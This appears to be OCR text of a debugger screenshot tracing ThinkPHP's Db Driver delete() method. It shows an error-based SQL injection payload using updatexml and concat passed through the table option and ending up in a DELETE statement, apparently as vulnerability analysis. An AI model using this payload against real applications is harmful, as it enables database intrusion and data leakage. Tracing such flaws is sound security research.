 1034 $this->model = $options['model']; model: "user"
1035 $this->parseBind( bind: !empty($options['bind']) ? $options['bind'] : array());
1036 $table = $this->parseTable($options['table']); $table: "user where 1 and updatexml(1,concat(0x7e,user(),0x7e)
1037 $sql = 'DELETE FROM ' . $table; $sql: "DELETE FROM user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)
1038 if (strpos($table, needle: ',')) {
1039 // 多表删除支持USING和JOIN操作
1040 if (!empty($options['using'])) {
1041 $sql .= ' USING ' . $this->parseTable($options['using']) . ' ';
1042 }
1043 $sql .= $this->parseJoin( join: !empty($options['join']) ? $options['join'] : '');
1044 }
1045 $sql .= $this->parseWhere( where: !empty($options['where']) ? $options['where'] : ''); $options: {table => "use
1046 if (!strpos($table, needle: ',')) { $table: "user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"
1047 // 单表删除支持order和limit
1048 $sql .= $this->parseOrder( order: !empty($options['order']) ? $options['order'] : '')
\Think\Db › Driver › delete()
ndex.php Test
Variables
$options = {array} [3]
$sql = "DELETE FROM user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)-- WHERE 1"
$table = "user where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"